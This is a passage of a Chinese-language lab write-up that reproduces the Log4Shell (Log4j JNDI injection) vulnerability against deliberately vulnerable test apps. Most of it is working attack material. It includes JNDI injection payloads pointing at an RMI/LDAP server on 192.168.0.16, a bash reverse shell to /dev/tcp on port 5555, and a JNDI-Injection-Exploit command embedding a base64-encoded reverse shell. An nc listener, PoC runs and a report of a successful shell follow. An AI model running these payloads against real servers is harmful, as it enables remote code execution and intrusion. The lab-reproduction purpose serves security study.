
poc是Ip:port/hello payload=${jndi:rmi://192.168.0.16:1099/zm6rw4}

反弹nc:

bash -i >& /dev/tcp/192.168.0.16/5555 0>&1
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTYvNTU1NSAwPiYx}|{base64,-d}|{bash,-i}" -A "192.168.0.16"
payload=${jndi:rmi://192.168.0.16:1099/old9aj}


nc -lvvp 5555

反弹成功。
复现环境3:
1.使用python复现环境,安装依赖包:
pip install -r requirements.txt
git clone https://github.com/kozmer/log4j-shell-poc.git
cd log4j-shell-poc
docker build -t log4j-shell-poc .
docker run --network host log4j-shell-poc #运行靶场

python3 poc.py --userip localhost --webport 8000 --lport 5555
python3 poc.py --userip 192.168.0.16 --webport 8000 --lport 5555
nc -lvvp 5555 #反弹nc
#保证 8000和5555端口没被占用

浏览器输入ip+8080端口:

在网页输入框中输入payload,就是运行poc之后输出的jndi注入链接
${jndi:ldap://192.168.0.16:1389/a}
复现环境4:
1.下载window上的靶场环境:
git clone https://github.com/christophetd/log4shell-vulnerable-app.git
cd log4shell-vulnerable-app/
gradlew.bat appRun #windows环境


2.打开浏览器ip+8888端口,配合JNDI-Injection-Exploit就可以弹出计算器了。
